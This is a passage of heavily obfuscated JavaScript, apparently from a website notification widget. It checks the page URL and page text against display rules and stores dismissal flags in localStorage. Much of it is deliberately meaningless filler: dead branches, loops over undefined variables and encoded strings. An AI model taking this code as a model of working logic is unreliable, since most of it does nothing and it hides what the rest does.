null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let 